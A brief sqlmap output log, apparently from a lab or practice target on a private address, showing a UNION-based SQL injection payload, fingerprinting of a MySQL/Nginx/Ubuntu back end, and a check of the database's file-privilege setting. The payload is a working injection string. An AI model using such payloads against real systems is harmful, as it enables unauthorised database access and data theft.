 Payload: id=1 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0×716b767671,
44476a5669486668457943656b5549795750,0×71717a6b71),NULL,NULL,NULL,NULL#
---
[14:27:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL ≥ 5.6
[14:27:02] [INFO] fetching SQL SELECT statement query output: 'SELECT @@secure_file_priv'
[14:27:04] [WARNING] reflective value(s) found and filtering out
SELECT @@secure_file_priv: ''
[14:27:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[14:27:05] [INFO] fetched data logged to text files under '/home/mizar/.local/share/sqlmap/output/10.10.0.127'
[14:27:05] [WARNING] your sqlmap version is outdated
[*] ending @ 14:27:05 /2025-09-06/